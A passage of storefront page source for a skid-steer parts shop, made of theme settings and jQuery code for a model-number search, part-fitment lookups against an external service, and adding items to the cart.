            window.stencilBootstrap("default", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#6685f7\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"fontSize-root\":14,\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":12,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":false,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#cccccc\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_400\",\"logo_size\":\"original\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#333333\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":true,\"logo-font\":\"Google_Oswald_300\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Karla_400\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":20,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#476bef\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":true,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Karla_400\",\"carousel-arrow-bgColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#000000\",\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":0,\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Karla_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"button--primary-backgroundColor\":\"#ff730f\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"button--default-borderColor\":\"#cccccc\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_400\",\"headings-font\":\"Google_Montserrat_400\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#f99248\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"header-backgroundColor\":\"#ffffff\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#757575\",\"icon-ratingFull\":\"#757575\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"button--default-colorActive\":\"#000000\",\"color-info\":\"#666666\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#ececec\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#999999\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":true,\"show_copyright_footer\":false,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#333333\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#ff730f\",\"optimizedCheckout-headingPrimary-color\":\"#333333\",\"color-textBase\":\"#333333\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"500x659\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#333333\",\"searchpage_products_per_page\":20,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#333333\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Karla_400\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#232323\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#333333\",\"color-greyLighter\":\"#cccccc\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#999999\",\"productpage_similar_by_views_count\":10,\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#757575\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":12,\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#333333\",\"color-success\":\"#008a06\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#f2f2f2\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#757575\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#476bef\",\"color-secondary\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#f99248\",\"color-textSecondary--hover\":\"#333333\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Karla_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#757575\",\"optimizedCheckout-contentPrimary-font\":\"Google_Karla_400\",\"homepage_top_products_column_count\":4,\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"card-title-color-hover\":\"#757575\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"navUser-indicator-backgroundColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_accept_visa\":true,\"logo-position\":\"center\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"geotrust_ssl_seal_size\":\"M\",\"button--icon-svg-color\":\"#757575\",\"alert-color-alt\":\"#ffffff\",\"button--default-colorHover\":\"#333333\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#6685f7\",\"input-disabled-bg\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#757575\",\"gallery_size\":\"300x300\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://stores.allskidsteers.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://stores.allskidsteers.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}}}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script>$(function(){$("#m-src-input").prop("disabled",!1).prop("placeholder","enter model number...").css({"background-color":"white"});var f,e="",g=0,h,k,l=0;$("#m-src-input").click(function(){$("#m-src-models").show();if(0===g){$(".li_models").remove();$("#m-src-input").prop("disabled",!0).prop("placeholder","loading...").css({"background-color":"#b7b7b7"});g=1;var b="";$.post("https://s5t1n530v.xyz/wUv390.php",{vd:"YXR5TWFETWhWSk1iVnhRVkxVMnM="},function(a){a=atob(a);jsonMaker="["+a+"]";parsedJson=JSON.parse(jsonMaker);
$.each(parsedJson,function(d,c){h=c.split("+")[0];k=c.split("+")[1];e+="<li class='li_models' data-href='"+k+"' style='display:none;'>"+h+"</li>"});$("#m-src-models").append(e);b=null!=localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!=localStorage.getItem("lnk")&&null===sessionStorage.getItem("bmd")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+
'">Last saved selection<br><strong>'+localStorage.getItem("bmd")+" S/N "+localStorage.getItem("md")+"</strong></li>":null===localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!==localStorage.getItem("lnk")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+'">Last saved selection<br><strong>'+localStorage.getItem("md")+"</strong></li>":
""}).done(function(){$("#m-src-input").prop("disabled",!1).prop("placeholder","enter model number...").css({"background-color":"white"}).focus();e="";$("#m-src-models").prepend(b)}).error(function(){$(".li_loading").remove();l=1})}});$("#m-src-input").on("keyup",function(){f=$(this).val().toUpperCase();inputLength=$(this).val().length;1<inputLength?($(".no_results").remove(),$("#m-src-models").show(),$(".li_models").each(function(){-1<$(this).text().toUpperCase().indexOf(f)?$(this).show():$(this).hide()}),
0===$(".li_models:visible").length?1!=l?$("#m-src-models").append("<li class='no_results' data-href='0'>No Results</li>"):$("#m-src-models").append("<li class='no_results' data-href='0'>We apologize. It looks like an error occurred, please try again later.</li>"):$(".no_results").remove()):$("#m-src-models").hide()});$("#m-src-models").on("click","li",function(b){sessionStorage.getItem("md")&&(sessionStorage.removeItem("md"),sessionStorage.removeItem("bmd"),sessionStorage.removeItem("fs"));$("#m-src-models").hide();
b.preventDefault();b=$(this).text();-1<b.indexOf("Last")&&(b=b.replace("Last saved selection",""));-1<b.indexOf("S/N")&&(b=b.replace(/\s[S]\/[N].*/,""),sessionStorage.setItem("bmd",localStorage.getItem("bmd")),sessionStorage.setItem("md",localStorage.getItem("md")));-1==b.indexOf("Bobcat")&&(sessionStorage.setItem("md",b),localStorage.setItem("md",b),null!=localStorage.getItem("bmd")&&localStorage.removeItem("bmd"),null!=localStorage.getItem("lnk")&&localStorage.removeItem("lnk"));if("0"===$(this).attr("data-href")){var a=
$(this).text(),d={"Bobcat 751":"/751-f-c-series-2/%/751-1/","Bobcat 753":"/753-f-c-series-1/%/753-6/","Bobcat 763":"/763-f-c-series/%/763-g-series/","Bobcat 773":"/773-f-c-series-1/%/773-6/","Bobcat 863":"/863-f-c-series-1/%/863-6/","Bobcat 864":"/864-f-c-series-1/%/864-2/","Bobcat 873":"/873-f-c-series-1/%/873-5/","Bobcat 963":"/963-f-c-series-1/%/963-g-series-2/"};if(-1!=="Bobcat 751;Bobcat 753;Bobcat 763;Bobcat 773;Bobcat 863;Bobcat 864;Bobcat 873;Bobcat 963".split(";").indexOf(a)){var c=d[a].split("%")[0];
d=d[a].split("%")[1];$("#m-src-infoBox_hdr").text("Select Your "+a+" Series");$("#m-src-blackOut p span").text(b);$("#m-src-infoBox,#m-src-blackOut").show();$("#F_Series").parent().attr("href","https://stores.allskidsteers.com"+c);$("#G_Series").parent().attr("href","https://stores.allskidsteers.com"+d);$("#F_Series").text("F - Series");$("#G_Series").text("G - Series")}}else $("#m-src-blackOut p span").text(b),$("#m-src-blackOut").show(),window.location.href="https://stores.allskidsteers.com"+$(this).attr("data-href")});
$("#m-src-blackOut,#popClose").click(function(){$("#m-src-infoBox,#m-src-blackOut").hide()});$(document).click(function(){$(".li_models, .li_loading, #m-src-models, #m-src-models2").hide();$("#m-src-input, #m-src-input2").val("");$(".no_results").hide()});$(".navPages-container").click(function(){$(".li_models, .li_loading, #m-src-models, #m-src-models2").hide();$("#m-src-input, #m-src-input2").val("");$(".no_results").hide()});$("#m-src-input, #m-src-input2, #m-src-models, #m-src-models2").click(function(b){b.stopPropagation()});
$("#F_Series,#G_Series").click(function(){$("#m-src-infoBox").hide()});$(".close-Macholder").click(function(){$("#Macholder,.global-whiteout").hide()})});
$(function(){$("#m-src-input2").prop("disabled",!1).prop("placeholder","example : S185...").css({"background-color":"white"});var f,e="",g=0,h,k,l=0;$("#m-src-input2").click(function(){$("#m-src-models2").show();0===g&&($(".li_models").remove(),$("#m-src-input2").prop("disabled",!0).prop("placeholder","loading...").css({"background-color":"#b7b7b7"}),g=1,$.post("https://s5t1n530v.xyz/wUv390.php",{vd:"YXR5TWFETWhWSk1iVnhRVkxVMnM="},function(a){a=atob(a);jsonMaker="["+a+"]";parsedJson=JSON.parse(jsonMaker);
$.each(parsedJson,function(d,c){h=c.split("+")[0];k=c.split("+")[1];e+="<li class='li_models' data-href='"+k+"' style='display:none;'>"+h+"</li>"});$("#m-src-models2").append(e);MQS=null!=localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!=localStorage.getItem("lnk")&&null===sessionStorage.getItem("bmd")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+
'">Last saved selection<br><strong>'+localStorage.getItem("bmd")+" S/N "+localStorage.getItem("md")+"</strong></li>":null===localStorage.getItem("bmd")&&null!=localStorage.getItem("md")&&null!==localStorage.getItem("lnk")&&null===sessionStorage.getItem("md")?'<li id="modelHistory" style="background-color: #eeeeee;font-size: 16px;font-weight: normal;padding: 5px 5px 5px 15px;" data-href="'+localStorage.getItem("lnk")+'">Last saved selection<br><strong>'+localStorage.getItem("md")+"</strong></li>":
""}).done(function(){$("#m-src-input2").prop("disabled",!1).prop("placeholder","example : S185...").css({"background-color":"white"}).focus();e="";$("#m-src-models2").prepend(MQS)}).error(function(){$(".li_loading").remove();l=1}))});var b=null;$("#m-src-input2").on("keyup",function(){f=$(this).val().toUpperCase();inputLength=$(this).val().length;clearTimeout(b);b=setTimeout(function(){1<inputLength?($(".no_results").remove(),$(".li_models").each(function(){-1<$(this).text().toUpperCase().indexOf(f)?
$(this).show():$(this).hide()}),0===$(".li_models:visible").length?1!=l?$("#m-src-models2").append("<li class='no_results' data-href='0'>No Results</li>"):$("#m-src-models2").append("<li class='no_results' data-href='0'>We apologize. It looks like an error occurred, please try again later.</li>"):$(".no_results").remove()):$(".li_models").hide()},700)});$("#m-src-models2").on("click","li",function(a){sessionStorage.getItem("md")&&(sessionStorage.removeItem("md"),sessionStorage.removeItem("bmd"),sessionStorage.removeItem("fs"));
a.preventDefault();a=$(this).text();-1<a.indexOf("Last")&&(a=a.replace("Last saved selection",""));-1<a.indexOf("S/N")&&(a=a.replace(/\s[S]\/[N].*/,""),sessionStorage.setItem("bmd",localStorage.getItem("bmd")),sessionStorage.setItem("md",localStorage.getItem("md")));-1==a.indexOf("Bobcat")&&(sessionStorage.setItem("md",a),localStorage.setItem("md",a),null!=localStorage.getItem("bmd")&&localStorage.removeItem("bmd"),null!=localStorage.getItem("lnk")&&localStorage.removeItem("lnk"));if("0"===$(this).attr("data-href")){var d=
$(this).text(),c={"Bobcat 751":"/751-f-c-series-2/%/751-1/","Bobcat 753":"/753-f-c-series-1/%/753-6/","Bobcat 763":"/763-f-c-series/%/763-g-series/","Bobcat 773":"/773-f-c-series-1/%/773-6/","Bobcat 863":"/863-f-c-series-1/%/863-6/","Bobcat 864":"/864-f-c-series-1/%/864-2/","Bobcat 873":"/873-f-c-series-1/%/873-5/","Bobcat 963":"/963-f-c-series-1/%/963-g-series-2/"};if(-1!=="Bobcat 751;Bobcat 753;Bobcat 763;Bobcat 773;Bobcat 863;Bobcat 864;Bobcat 873;Bobcat 963".split(";").indexOf(d)){var m=c[d].split("%")[0];
c=c[d].split("%")[1];$("#m-src-infoBox_hdr").text("Select Your "+d+" Series");$("#m-src-blackOut p span").text(a);$("#m-src-infoBox,#m-src-blackOut").show();$("#F_Series").parent().attr("href","https://stores.allskidsteers.com"+m);$("#G_Series").parent().attr("href","https://stores.allskidsteers.com"+c);$("#F_Series").text("F - Series");$("#G_Series").text("G - Series")}}else $("#m-src-blackOut p span").text(a),$("#m-src-blackOut").show(),window.location.href="https://stores.allskidsteers.com"+$(this).attr("data-href")})});</script><script>
	$(function(){
		
        var control = "on";
        
        if(control == "on"){
        
		var group_required = "";
		var jsonStart = '{"data": {"status": "200","group": [';
		var jsonEnd = ']}}';
		var jsonBody = "";
        var items = [];
        var staticPrice = $("#price-hidden").text().replace("$", "").replace(",","");
        var group_hidden = "false";
        var groups_title = "";
        var onloadQuantity = $(".form-input--incrementTotal").length ? $(".form-input--incrementTotal").val() : 1;
        //var onloadQuantity = $(".form-input--incrementTotal").val();
        var minQuantity = $(".form-input--incrementTotal").data("quantity-min");
        
        function checkedBoxes(){
        	// check for pre-checked boxes
			var oneIsChecked = false;
			$("#product-options-wrapper").find(".product-options-checkbox").each(function(){
				if($(this).is(":checked")){
					oneIsChecked = true;
					var productId = $(this).parent().data("id");
					var attributeId = $(this).parent().data("attribute-id");
                    console.warn("Product ID : " + productId + " / Attribute ID : " + attributeId);
					var quantity = $(this).parent().find(".product-options-quantity").val();
					var productPrice = $(this).parent().find(".product-options-price").text().replace("$","").replace(" ea", "");
                    var message = $(this).parent().find(".product-options-fitment-results").text();
					items.push({id:productId,qty:quantity,price:productPrice,attid:attributeId,msg:message});
                    updatePrice(staticPrice,quantity,items);
                 }
			});
                
			if(!oneIsChecked){
                var amount = Number(staticPrice) * Number(onloadQuantity);
				$(".price--withoutTax:eq(0)").text("$" + amount.toFixed(2));
			}
        }
        
        function verifyOptions(){
			var md = sessionStorage.getItem("md");
  			if(md){
                var wrapperShowing = $("#product-options-wrapper").css("display") == "none";
  				var groupHidden = wrapperShowing === true ? "Y" : "N";
    			var bmd = sessionStorage.getItem("bmd");
    			var model = bmd === null ? md : bmd;
                var ifSerial = bmd === null ? "" : md;
    			var $mpn = $(".product-options-mpn");
                var parentMpn = $("#part-mpn").text();
				var parts = [];
  				var brand = $(".product-brand").text().replace("\u00ae","");
    			
                if(groupHidden == "N"){
                	$mpn.each(function(){
    					parts.push($(this).text());
    				});
                }else{
                	parts.push(parentMpn);
                }

  					$.post("https://s5t1n530v.xyz/Uzn3i7.php",{ b : brand, s : md, p : parts}, function(response){
					}).done(function(response){
        				response = $.parseJSON(response);
                    	if(response.status && response.status == 200){
        					for(i=0;i<response.data.length;i++){
                        		if(groupHidden == "N"){
        							$mpn.each(function(){
                                        if($(this).attr("data-fe") == 0){
                                        }else{
        								if($(this).text() !== "" && $(this).text() == response.data[i].sku){
            								var text = response.data[i].res == "1" ? "This fits your" : "Does not fit your";
                                    		var shortText = response.data[i].res == "1" ? "Fitment Verified" : "Does not fit";
              								var color = response.data[i].res == "1" ? {"color":"green","font-weight":"bold"} : {"color":"red","font-weight":"bold"};
                                        	if($(this).data("mf") == "1" && response.data[i].res == "1"){
                                        		text = "This might fit your";
                                            	shortText = "Might fit";
                                            	color = {"color":"#ff730f","font-weight":"bold"};
                                        	}
        									$(this).parent().find(".product-options-fitment-results").css(color).text(text + " " + model + " " + ifSerial);
        									$(this).parent().find(".product-options-show-fitment-results").css(color).text(shortText);
                                		}
                                        }
        							});
        						}else{
                        			var text = response.data[i].res == "1" ? "This fits your" : "Does not fit your";
                            		var shortText = response.data[i].res == "1" ? "Fitment Verified" : "Does not fit";
              						var color = response.data[i].res == "1" ? {"color":"green","font-weight":"bold"} : {"color":"red","font-weight":"bold"};
                                	if($(this).data("mf") == "1" && response.data[i].res == "1"){
                                		text = "This might fit your";
                                		shortText = "Might fit";
                                		color = {"color":"#ff730f","font-weight":"bold"};
                                	}
        							$(".product-options-fitment-results").css(color).text(text + " " + model + " " + ifSerial);
                            		$(".product-options-show-fitment-results").css(color).text(shortText);
                        		}
                        	}
                    	}else{
                    		console.error("Error Code : 189");
                        	$mpn.each(function(){
                        		var color = {"color":"black"};
        						$(this).parent().find(".product-options-fitment-results").css(color).text("Verification error");
        						$(this).parent().find(".product-options-show-fitment-results").css(color).text("Verification error");
        					});
                    	}
                		checkedBoxes();
                	}).fail(function(){
                		console.error("Error Code : 190");
                    	$mpn.each(function(){
                        	var color = {"color":"black"};
        					$(this).parent().find(".product-options-fitment-results").css(color).text("Verification error");
        					$(this).parent().find(".product-options-show-fitment-results").css(color).text("Verification error");
        				});
                    	checkedBoxes();
                	});
                
   			}else{
            	checkedBoxes();
            }
  		}
        
        function loadCart(){
        	var productId = null;
			var qty = null;
			var attributeId = null;
			var productPrice = null;
			if(group_hidden == "N"){
				var productPrice = staticPrice;
				productId = $("#ASI_ID").text().replace("ASI # ", "");
				qty = $(".form-input--incrementTotal").val();
				var message = "";
				attributeId = $("#cartMsginpt input").attr("id").replace("attribute_","");
				items.push({id:productId,qty:qty,price:productPrice,attid:attributeId,msg:message});
						
				var temp = '';
				var temp2 = '';
				$("#product-options-wrapper").find(".option-groups").each(function(){
					var checkboxElement = $(this).find(".product-options-checkbox");
					$.each(checkboxElement, function(index, value){
						if(value.required){
							if(value.checked){
								temp += '1';
							}else{
								temp += '2';
							}
						}else{
							temp += '3';
						}
					});
          

          
					if(temp.indexOf("1") !== -1){
						temp2 += '1';
					}else if(temp.indexOf("3") !== -1){
						temp2 += '1';
					}else if(temp.indexOf("2") !== -1){
						temp2 += '2';
					}
          
					temp = '';
          
				});
				
        
				if(temp2.indexOf("2") !== -1){
					$(".option-groups").each(function(){
						var temp = "";
						if($(this).find(".product-wrapper").find(".product-options-checkbox").prop("required") && !$(this).find(".product-wrapper").find(".product-options-checkbox").prop("checked")){
							temp = $(this).find("p:eq(0)").text();
							$(this).find("p:eq(0)").css({"padding":"5px","background-color":"red","color":"white","border-radius":"5px","font-weight":"bold"}).text(temp + " - REQUIRED");
						}
					});
				}else if(temp2.indexOf("3") !== -1){
					addToCart(items,productId);
				}else if(temp2.indexOf("1") !== -1){
					addToCart(items,productId);
				}
						
			}else{
				addToCart(items,productId);
			}
        }
        
        function addToCart(productData, parentId){
            
            var buttonText = $("#form-action-addToCart");
            var buttonTextLoading = buttonText.data("wait-message");
            var fitmentStatus = $("#cartMsginpt input").val();
            var optionId = $("#cartMsginpt input").attr("id").replace("attribute_", "");
            
            buttonText.val(buttonTextLoading).css({"opacity":"0.7"});
            
			// build json
			var jsonHolder = "";
            if(parentId == null){
                $.each(productData, function(index, value){
                    jsonHolder += '{"quantity":' + value.qty + ',"productId":' + value.id + ',"optionSelections": [{"optionId":' + value.attid + ',"optionValue":"' + value.msg + '"}]},';
                });
            }else{
            	$.each(productData, function(index, value){
                    if(value.id == parentId){
                    	jsonHolder += '{"quantity":' + value.qty + ',"productId":' + value.id + ',"optionSelections": [{"optionId":' + value.attid + ',"optionValue":"' + fitmentStatus + '"}]},';
                    }else{
                    	jsonHolder += '{"quantity":' + value.qty + ',"productId":' + value.id + ',"optionSelections": [{"optionId":' + value.attid + ',"optionValue":"' + value.msg + '"}]},';
                    }
				});
            }
			
			jsonHolder = jsonHolder.replace(/\,$/,"");
           
            // base url
            var url = "https://stores.allskidsteers.com/api/storefront/carts";
            var cartId;
  
	        // get current cart
            $.get(url, function(result){
		        $.each(result, function(index, value){
			        cartId = value.id;
		        });
                
                // if cart exists, use this url
                if(cartId){
    	            url = "https://stores.allskidsteers.com/api/storefront/carts/" + cartId + "/items";
                }
                
    
                // add product to cart
                const settings = {"async": true,"crossDomain": true,"url": url,"method": "POST","headers": {"Content-Type": "application/json"},"processData": false,"data": "{\n\"lineItems\":[\n" + jsonHolder + "\n]\n}"};
                
                
                // done
                $.ajax(settings).done(function(response){
                    
                    buttonText.val("Added to Cart").css({"opacity":"1"});
                    $("body").append('<div id="added-to-cart-blackout" style="position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color:rgba(0,0,0,0.67);z-index: 10;"></div>');
					$("body").append('<div id="added-to-cart-blackout-text" style="height: auto;background-color: #ffffff;position: fixed;top: 50%;left: 50%;margin-left: -100px;margin-top: -25px;border-radius: 5px;z-index: 50;padding: 5px 25px;"><p style="font-size: 18px;text-align: center;font-weight: bold;margin: 0px;">✔ Added to Cart</p></div>');
                    setTimeout(function(){
